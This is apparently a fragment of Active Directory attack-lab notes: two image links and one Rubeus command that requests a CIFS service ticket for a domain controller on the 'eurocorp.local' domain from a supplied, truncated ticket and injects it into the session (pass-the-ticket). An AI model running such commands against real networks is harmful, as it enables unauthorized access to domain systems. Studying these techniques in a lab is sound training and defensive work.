 C:\AD\Tools\Rubeus.exe asktgs /service:cifs/eurocorp-dc.eurocorp.local /dc:eurocorp-dc.eurocorp.LOCAL /ptt /ticket:doIGFjCCBhKgAwI…BSE64_SNIPPET